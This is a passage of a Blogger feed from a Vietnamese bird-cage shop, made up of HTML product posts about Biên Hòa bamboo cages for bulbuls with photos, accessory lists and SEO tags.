nóc bằng kiểu"},"content":{"type":"html","$t":"[textbox rows=”3″]\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]Liên hệ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELồng chim chào mào 68 nóc bằng kiểu\u003C\/span\u003E\u003C\/h4\u003E\n[\/tomtat]\n[kythuat] \u003Cb\u003E\u003Ci\u003ELồng chim biên hòa\u003C\/i\u003E\u003C\/b\u003E[\/kythuat]\n[mota]\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELồng chim chào mào 68 nóc bằng kiểu\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Đáy lồng làm bằng ván\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E- Toàn bộ\u0026nbsp;\u003Cb\u003El\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eồng chào mào 68 nóc bằng kiểu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;được quét dung dịch chống mối mọt.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E- Phụ kiện\u0026nbsp;\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003El\u003C\/span\u003Eồng chào mào 68 nóc bằng kiểu\u003C\/i\u003E\u0026nbsp;biên hòa gồm: Bợ cầu, cóng và cầu\u003Cbr \/\u003E\u003Cbr \/\u003ECơ sở sản xuất:\u0026nbsp;\u003Cb\u003ELồng chim tân biên\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREUEriIe_bAIYCWSoElC_Jd-9azZyveYpfNIuL8x67PTBiPKTrHq0UWSWoBlrbL3L1FeCukMIRXqdnp16UgiZpjAHINrqUT2KeN4NVhjentdYcoMvjIMQOKvHgmEmooCRhGZULuA5xJQi\/s1600\/long-chim-bien-hoa-68-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"long chao mao 68 noc bang kieu\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREUEriIe_bAIYCWSoElC_Jd-9azZyveYpfNIuL8x67PTBiPKTrHq0UWSWoBlrbL3L1FeCukMIRXqdnp16UgiZpjAHINrqUT2KeN4NVhjentdYcoMvjIMQOKvHgmEmooCRhGZULuA5xJQi\/s1600\/long-chim-bien-hoa-68-vai-vuong.jpg\" title=\"Lồng chào mào 68 nóc bằng kiểu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU28hsIOINwuJB9WlTf_aKYT3YoFiDHkOlBO1hPb-ZsgEDOinit7BqiOLSCi_bpqda6GpI1S_yXae4iYZy_Fiu4DtePvntjdT4_iBKE-U0vk70aFW2Zbb8unyRRjqYipx4hUdsbZo5eIX1\/s1600\/ban-long-chim-bien-hoa-68-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"long chim bien hoa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU28hsIOINwuJB9WlTf_aKYT3YoFiDHkOlBO1hPb-ZsgEDOinit7BqiOLSCi_bpqda6GpI1S_yXae4iYZy_Fiu4DtePvntjdT4_iBKE-U0vk70aFW2Zbb8unyRRjqYipx4hUdsbZo5eIX1\/s1600\/ban-long-chim-bien-hoa-68-vai-vuong.jpg\" title=\"lồng chim biên hòa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitCb-cC5VpS3W_BGo5j09sm5-q_yB5y7Gql6XISURHRKEhO-Yi_gOp6F0fPpJ3tKyIoRLo9V6k34J9XdLwWHSp4ypvlohU-AkGE3Now3D6ybfBI8MkvClTlpjbW_5fSNkhS4F0W_SD41VZ\/s1600\/long-chim-bien-hoa-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"long chim tan bien\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitCb-cC5VpS3W_BGo5j09sm5-q_yB5y7Gql6XISURHRKEhO-Yi_gOp6F0fPpJ3tKyIoRLo9V6k34J9XdLwWHSp4ypvlohU-AkGE3Now3D6ybfBI8MkvClTlpjbW_5fSNkhS4F0W_SD41VZ\/s1600\/long-chim-bien-hoa-vai-vuong.jpg\" title=\"lồng chim tân biên\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMCN-YprLy6U-ObWjBPEoUMidtgZZIXl7-u5JNi1kHkkj3k3S5345AbdJKc8tU-AhRmpyEqCOSvIj3D-RQavxqvqBZWPMw-kiiT6dwHeTCbi_nxTeCOznkSxtis8tRU0zGMLbfKANiPnp\/s1600\/long-chim-tan-bien-68-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"long chao mao bien hoa 68 noc bang kieu\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGMCN-YprLy6U-ObWjBPEoUMidtgZZIXl7-u5JNi1kHkkj3k3S5345AbdJKc8tU-AhRmpyEqCOSvIj3D-RQavxqvqBZWPMw-kiiT6dwHeTCbi_nxTeCOznkSxtis8tRU0zGMLbfKANiPnp\/s1600\/long-chim-tan-bien-68-vai-vuong.jpg\" title=\"lồng chào mào biên hào 68 nóc bằng kiểu\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHgKDH9qqFgbKSQ4W5fKQVNUa6kKU9eSe0AdVWj1TvXnG6DKh_So9ZE5tyr09xhab-30_kG4-MpMvzWEwzkAoiSdJZwsxoSv-TzRgKxsP8o_HlArSGjPr_kvWTTbkK-Qwh0fRJv7wj8Ay\/s1600\/ban-long-chim-tan-bien-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"giá lồng chim biên hòa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWHgKDH9qqFgbKSQ4W5fKQVNUa6kKU9eSe0AdVWj1TvXnG6DKh_So9ZE5tyr09xhab-30_kG4-MpMvzWEwzkAoiSdJZwsxoSv-TzRgKxsP8o_HlArSGjPr_kvWTTbkK-Qwh0fRJv7wj8Ay\/s1600\/ban-long-chim-tan-bien-vai-vuong.jpg\" title=\"gia long chim bien hoa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg5Zsfs7Al7afb7QsSHAlOQA0nDcvBhTZkUiLsx4Zk4lKA_kvoTS8J71NTBVY_vW8jmnZKPUI_4fjvujlY_kf9xQ9X6vN4pef63MNjfb47dFjjmosmeWuKBVz2xUhnsQZozHx4OcLkH55A\/s1600\/long-chim-tan-bien-vai-vuong.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ban long chim chao mao bien hoa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg5Zsfs7Al7afb7QsSHAlOQA0nDcvBhTZkUiLsx4Zk4lKA_kvoTS8J71NTBVY_vW8jmnZKPUI_4fjvujlY_kf9xQ9X6vN4pef63MNjfb47dFjjmosmeWuKBVz2xUhnsQZozHx4OcLkH55A\/s1600\/long-chim-tan-bien-vai-vuong.jpg\" title=\"bán lồng chim chào mào biên hòa\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELồng chim biên hòa cung cấp các loại lồng chim như:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E-\u003Cspan id=\"goog_1890708835\"\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.longchimbienhoa.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003E\u0026nbsp;Lồng chào mào biên hòa\u003C\/a\u003E\u003Cspan id=\"goog_1890708836\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.longchimbienhoa.com\/search\/label\/L%E1%BB%93ng%20chim%20mi\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E- Lồng chim họa mi biên hòa\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E-\u0026nbsp;\u003Ca href=\"http:\/\/www.longchimbienhoa.com\/search\/label\/L%E1%BB%93ng%20ch%E1%BA%A1m%20bi%C3%AAn%20h%C3%B2a\" target=\"_blank\"\u003ELồng chạm biên hòa\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E-\u0026nbsp;\u003Ca href=\"http:\/\/www.longchimbienhoa.com\/search\/label\/Ph%E1%BB%A5%20ki%E1%BB%87n%20l%E1%BB%93ng%20chim\" target=\"_blank\"\u003EPhụ kiện lồng chim\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E-\u0026nbsp;\u003Ca href=\"http:\/\/www.longchimbienhoa.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETag:\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Lồng chạm biên hòa, long cham bien hoa, long chim tan bien, lồng chim tân biên, bán lồng chim biên hòa, ban long chim bien hoa, gia long chim bien hoa, giá lồng chim biên hòa, long chim cham dep, lồng chim chạm đẹp\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n[\/mota][\/textbox]"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/4158650938644881491\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/11\/long-chim-chao-mao-68-noc-bang-kieu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/4158650938644881491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/4158650938644881491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/11\/long-chim-chao-mao-68-noc-bang-kieu.html","title":"Lồng chim chào mào 68 nóc bằng kiểu"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhREUEriIe_bAIYCWSoElC_Jd-9azZyveYpfNIuL8x67PTBiPKTrHq0UWSWoBlrbL3L1FeCukMIRXqdnp16UgiZpjAHINrqUT2KeN4NVhjentdYcoMvjIMQOKvHgmEmooCRhGZULuA5xJQi\/s72-c\/long-chim-bien-hoa-68-vai-vuong.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-8425292846137865723"},"published":{"$t":"2015-06-05T12:22:00.002+07:00"},"updated":{"$t":"2015-06-05T12:22:28.559+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Lồng 80 biên hòa"},"content":{"type":"html","$t":"[textbox rows=”3″]\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]Liên hệ[\/giaban]\u003C\/div\u003E\n[tomtat]Lồng lửa 80 biên hòa[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\nLồng 80 biên hòa được làm bằng tre già\u003Cbr \/\u003E\n[\/kythuat]\u003Cbr \/\u003E\n[mota][\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixzDLYur0UzQZneMYd_BnMK4jagJ6D6tShxKhE_ju044Y9ppMAKQ9Cp-2RKcBe4Yqc886kVI8yl9l7Y-ZmWKhQR1ODSLopU_DUb-aB7jHy3TTVloKj4qQd6gb2BGDWeCPT2e6Kms7k_Cvc\/s1600\/long-80.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Lồng lửa 80 biên hòa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixzDLYur0UzQZneMYd_BnMK4jagJ6D6tShxKhE_ju044Y9ppMAKQ9Cp-2RKcBe4Yqc886kVI8yl9l7Y-ZmWKhQR1ODSLopU_DUb-aB7jHy3TTVloKj4qQd6gb2BGDWeCPT2e6Kms7k_Cvc\/s1600\/long-80.png\" title=\"Lồng 80 biên hòa\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELồng 80 biên hòa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7TUa30nYopa6G-Z1Rjx_bbtqt6b-NVpJVdXcOZC5x-tkfTF5mAt5o9lCPFTROJkvL1B7usFA9xLZSRbwOhbOeTiO0dupuWFLkGLCYDRoJ3GHSUEg-6iQKCOdfGmv872SMcOyIt9NikA9\/s1600\/long-801.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"lồng lửa 80 biên hòa\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7TUa30nYopa6G-Z1Rjx_bbtqt6b-NVpJVdXcOZC5x-tkfTF5mAt5o9lCPFTROJkvL1B7usFA9xLZSRbwOhbOeTiO0dupuWFLkGLCYDRoJ3GHSUEg-6iQKCOdfGmv872SMcOyIt9NikA9\/s1600\/long-801.png\" title=\"Lồng 80 biên hòa\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELồng lửa 80\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n[\/hinhanh]\n\n[\/textbox]"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/8425292846137865723\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/06\/long-80-bien-hoa.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/8425292846137865723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/8425292846137865723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/06\/long-80-bien-hoa.html","title":"Lồng 80 biên hòa"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixzDLYur0UzQZneMYd_BnMK4jagJ6D6tShxKhE_ju044Y9ppMAKQ9Cp-2RKcBe4Yqc886kVI8yl9l7Y-ZmWKhQR1ODSLopU_DUb-aB7jHy3TTVloKj4qQd6gb2BGDWeCPT2e6Kms7k_Cvc\/s72-c\/long-80.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-4956185344486335828"},"published":{"$t":"2015-03-30T19:23:00.000+07:00"},"updated":{"$t":"2015-05-16T10:44:46.640+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa tre già 68"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]0 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003EBán lồng chim biên hòa\u003C\/b\u003E\u0026nbsp;68 tre già[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\nNguồn:\u0026nbsp;\u003Cb\u003EGiá lồng chim.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\nTag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Lồng chim đẹp, Long chim, lồng chim bình dương, TP.HCM,\u0026nbsp;\u003Ca href=\"http:\/\/www.banlongchimdep.com\/\"\u003Ebán lồng chim đẹp\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cb\u003ELồng chim chào mào biên hòa\u003C\/b\u003E\u0026nbsp;68 đáy lớn.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELồng chim biên hòa 68 đáy lớn\u003C\/b\u003E\u0026nbsp;được làm hoàn toàn bằng\u0026nbsp;\u003Cb\u003Etre già biên hòa.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cb\u003EPhụ kiện lồng chim\u0026nbsp;gồm:\u003C\/b\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EBợ cầu\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBợ cóng\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECầu lồng chim\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cb\u003EBán lồng chim biên hòa tre già 68\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJ1DFoqdpoVtOQgdYEP9fOjbT77ZbIW9tRvadwM_4FR2f4H-XINrntctPEq8x6WSCmntGx3HNK4v_Si2z5ovzKCBAL3lBi8Er49xifxG3H6ylXdYCdIHZYh-mpjqk_0VGurmmx6mjqD3g\/s1600\/long-chim-bien-hoa-68(8).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa tre già 68\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJ1DFoqdpoVtOQgdYEP9fOjbT77ZbIW9tRvadwM_4FR2f4H-XINrntctPEq8x6WSCmntGx3HNK4v_Si2z5ovzKCBAL3lBi8Er49xifxG3H6ylXdYCdIHZYh-mpjqk_0VGurmmx6mjqD3g\/s1600\/long-chim-bien-hoa-68(8).jpg\" title=\"Bán lồng chim biên hòa tre già 68\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGj4Doep6FoFJJrpvt2-J7exN6Cwcvs6QOg1dzSQ2RiTXAzcfpkuRNtCAdhyphenhyphendyWWnoOMRdYiFn1tgV6dNakSrtzkSITiVcnJ2-XGW3WrAwMsJa8tYk0lwIJKZR9geyToNV_9lIsVZXsUXc\/s1600\/long-chao-moa-bien-hoa-72.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGj4Doep6FoFJJrpvt2-J7exN6Cwcvs6QOg1dzSQ2RiTXAzcfpkuRNtCAdhyphenhyphendyWWnoOMRdYiFn1tgV6dNakSrtzkSITiVcnJ2-XGW3WrAwMsJa8tYk0lwIJKZR9geyToNV_9lIsVZXsUXc\/s1600\/long-chao-moa-bien-hoa-72.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzybOxuoOu1ifstC6EWAY3MxI_AXpCdC-hm3Bjhgr3xULKOEcG3XyJEdQtgB0ShwRnWMKTiGeOjGFjylVrXhDRIs3049MJ42IpAM7H4CkzeiDZG9O1oaqfF4pwA2uCHmsSL2WvyvixUmsX\/s1600\/long-chao-mao-bien-hoa-68.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa tre già 68\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzybOxuoOu1ifstC6EWAY3MxI_AXpCdC-hm3Bjhgr3xULKOEcG3XyJEdQtgB0ShwRnWMKTiGeOjGFjylVrXhDRIs3049MJ42IpAM7H4CkzeiDZG9O1oaqfF4pwA2uCHmsSL2WvyvixUmsX\/s1600\/long-chao-mao-bien-hoa-68.jpg\" title=\"Bán lồng chim biên hòa tre già 68\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOgeOwW1T7ohr3WndEeht3uVmJsgz4-rtV1zLm6oRDSqbBgBDOfd3Rt0qI4ts1PJEaE1kx9hnWajswFmDwRafumgpGNtad9AfgikvQSDW_SM3y39hkjmbNVN4SXqrVoypkHVa1LH2RAEY\/s1600\/long-chao-mao-bien-hoa-72(1).jpg\" imageanchor=\"1\" 